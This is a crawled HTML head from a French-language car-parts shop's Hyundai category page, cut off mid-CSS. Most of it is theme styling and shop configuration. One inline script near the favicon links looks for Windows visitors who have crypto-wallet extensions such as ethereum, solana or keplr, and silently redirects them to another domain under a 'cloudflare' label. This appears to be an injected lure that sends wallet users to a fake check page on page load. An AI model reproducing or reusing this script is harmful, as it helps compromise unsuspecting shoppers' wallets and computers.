

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesdix.lu/630-hyundai
body_size: 57482
content:
<!doctype html>
<html lang="fr">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>HYUNDAI</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.piecesdix.lu/630-hyundai">
      <link rel="canonical" href="https://www.piecesdix.lu/630-hyundai" />
  
                                                                                        
                  <link rel="next" href="https://www.piecesdix.lu/630-hyundai" />
            

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script>if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.piecesdix.lu/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.piecesdix.lu/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.piecesdix.lu/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.piecesdix.lu/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <link rel="preload" href="https://www.piecesdix.lu/themes/panda/assets/cache/theme-5ed5bf4098.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.lu/themes/panda/assets/cache/theme-5ed5bf4098.css"></noscript>



      <link rel="preload" href="https://www.piecesdix.lu/modules/stthemeeditor/views/css/customer-s1.css?4497" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.lu/modules/stthemeeditor/views/css/customer-s1.css?4497"></noscript>
  


  

  <script>
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696ecf8bb846b@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"France (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":7},"page":{"title":"","canonical":"https:\/\/www.piecesdix.lu\/630-hyundai","meta":{"title":"HYUNDAI","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-630":true,"category-HYUNDAI":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.piecesdix.lu\/","current_url":"https:\/\/www.piecesdix.lu\/630-hyundai","shop_domain_url":"https:\/\/www.piecesdix.lu","img_ps_url":"https:\/\/www.piecesdix.lu\/img\/","img_cat_url":"https:\/\/www.piecesdix.lu\/img\/c\/","img_lang_url":"https:\/\/www.piecesdix.lu\/img\/l\/","img_prod_url":"https:\/\/www.piecesdix.lu\/img\/p\/","img_manu_url":"https:\/\/www.piecesdix.lu\/img\/m\/","img_sup_url":"https:\/\/www.piecesdix.lu\/img\/su\/","img_ship_url":"https:\/\/www.piecesdix.lu\/img\/s\/","img_store_url":"https:\/\/www.piecesdix.lu\/img\/st\/","img_col_url":"https:\/\/www.piecesdix.lu\/img\/co\/","img_url":"https:\/\/www.piecesdix.lu\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.piecesdix.lu\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.piecesdix.lu\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.piecesdix.lu\/upload\/","pages":{"address":"https:\/\/www.piecesdix.lu\/adresse","addresses":"https:\/\/www.piecesdix.lu\/adresses","authentication":"https:\/\/www.piecesdix.lu\/connexion","cart":"https:\/\/www.piecesdix.lu\/panier","category":"https:\/\/www.piecesdix.lu\/index.php?controller=category","cms":"https:\/\/www.piecesdix.lu\/index.php?controller=cms","contact":"https:\/\/www.piecesdix.lu\/nous-contacter","discount":"https:\/\/www.piecesdix.lu\/reduction","guest_tracking":"https:\/\/www.piecesdix.lu\/suivi-commande-invite","history":"https:\/\/www.piecesdix.lu\/historique-commandes","identity":"https:\/\/www.piecesdix.lu\/identite","index":"https:\/\/www.piecesdix.lu\/","my_account":"https:\/\/www.piecesdix.lu\/mon-compte","order_confirmation":"https:\/\/www.piecesdix.lu\/confirmation-commande","order_detail":"https:\/\/www.piecesdix.lu\/index.php?controller=order-detail","order_follow":"https:\/\/www.piecesdix.lu\/suivi-commande","order":"https:\/\/www.piecesdix.lu\/commande","order_return":"https:\/\/www.piecesdix.lu\/index.php?controller=order-return","order_slip":"https:\/\/www.piecesdix.lu\/avoirs","pagenotfound":"https:\/\/www.piecesdix.lu\/page-introuvable","password":"https:\/\/www.piecesdix.lu\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.piecesdix.lu\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.piecesdix.lu\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.piecesdix.lu\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.piecesdix.lu\/promotions","product":"https:\/\/www.piecesdix.lu\/index.php?controller=product","search":"https:\/\/www.piecesdix.lu\/recherche","sitemap":"https:\/\/www.piecesdix.lu\/plan du site","stores":"https:\/\/www.piecesdix.lu\/magasins","supplier":"https:\/\/www.piecesdix.lu\/fournisseur","register":"https:\/\/www.piecesdix.lu\/connexion?create_account=1","order_login":"https:\/\/www.piecesdix.lu\/commande?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/630-hyundai","pt-PT":"https:\/\/www.pecasdez.com\/630-hyundai","fr-fr":"https:\/\/www.piecesdix.lu\/630-hyundai","it-it":"https:\/\/www.ricambidieci.com\/630-hyundai"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.piecesdix.lu\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.piecesdix.lu\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.piecesdix.lu\/"},{"title":"HYUNDAI","url":"https:\/\/www.piecesdix.lu\/630-hyundai"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768869771,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Vous avez atteint la quantit\u00e9 maximum pour ce produit.";
        var st_refresh_url = "\/\/www.piecesdix.lu\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.piecesdix.lu","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: 